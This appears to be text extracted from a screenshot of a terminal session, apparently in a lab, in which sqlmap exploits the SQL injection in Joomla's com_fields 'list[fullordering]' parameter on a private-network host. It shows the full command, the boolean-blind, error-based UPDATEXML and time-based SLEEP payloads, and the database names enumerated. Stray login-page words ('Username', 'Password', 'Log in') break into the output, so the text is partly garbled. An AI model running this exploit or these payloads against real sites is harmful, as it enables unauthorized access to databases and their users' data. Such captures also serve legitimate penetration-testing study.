 root@kali:~# sqlmap -u "http://192.168.56.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --r
isk=3 --level=5 --random-agent --dbs -p list[fullordering] --tables -D joomladb
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 06:16:21 /2019-06-03/
[06:16:21] [INFO] fetched random HTTP User-Agent header value 'Opera/9.52 (X11; Linux i686; U; fr)' from file '/usr/share/sqlmap/txt
/user-agents.txt'
Joomla!®
[06:16:21] [INFO] resuming back-end DBMS 'mysql'
[06:16:21] [INFO] testing connection to the target URL
[06:16:21] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
Username
---
Parameter: list[fullordering] (GET)
Password
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT (CASE WHEN (1299=1299) THEN 0x757064617465786d6c
Log in
ELSE (SELECT 1766 UNION SELECT 9831) END))
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(9600,CONCAT(0x2e,0x717a717171,(SELECT (ELT(960
0=9600,1))),0x716a7a7a71),7518))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))SMjX)
---
[06:16:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[06:16:21] [INFO] fetching database names
[06:16:21] [INFO] used SQL query returns 5 entries
[06:16:21] [INFO] resumed: 'information_schema'
[06:16:21] [INFO] resumed: 'joomladb'
[06:16:21] [INFO] resumed: 'mysql'